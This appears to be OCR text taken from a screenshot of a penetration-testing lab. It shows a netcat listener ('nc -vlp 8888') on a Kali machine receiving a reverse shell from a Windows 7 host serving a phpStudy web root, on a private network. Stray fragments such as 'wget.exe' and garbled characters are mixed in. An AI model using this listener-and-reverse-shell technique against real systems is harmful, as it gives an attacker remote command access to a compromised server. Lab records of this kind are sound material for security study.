 ita
┌──(root㉿kali)-[/var/www/html]
7
└─# nc -vlp 8888
Me
listening on [any] 8888 ...
文件系统
wget.exe
Se
192.168.229.129: inverse host lookup failed: Unknown host
connect to [192.168.229.128] from (UNKNOWN) [192.168.229.129] 14941
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>chcp 65001
chcp 65001
Active code page: 65001